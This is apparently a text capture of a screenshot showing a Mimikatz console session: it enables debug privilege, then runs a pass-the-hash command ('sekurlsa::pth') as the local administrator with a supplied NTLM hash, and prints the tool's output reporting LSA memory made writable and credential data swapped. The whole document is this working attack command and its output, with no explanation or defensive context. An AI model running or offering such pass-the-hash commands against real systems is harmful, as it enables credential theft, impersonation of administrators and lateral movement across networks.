 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:b9e0cfceaf6d077970
06a2fd88a7c0a
user    : administrator
domain  : .
program : cmd.exe
impers. : no
NTLM    : b9e0cfceaf6d077970306a2fd88a7c0a
  |  PID  532
  |  TID  3692
  |  LSA Process is now R/W
  |  LUID 0 ; 378836 (00000000:0005c7d4)
  \_ msv1_0   - data copy @ 0000007E456EFD90 : OK !
  \_ kerberos - data copy @ 0000007E45709418
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000007E45789D88 (16) -> null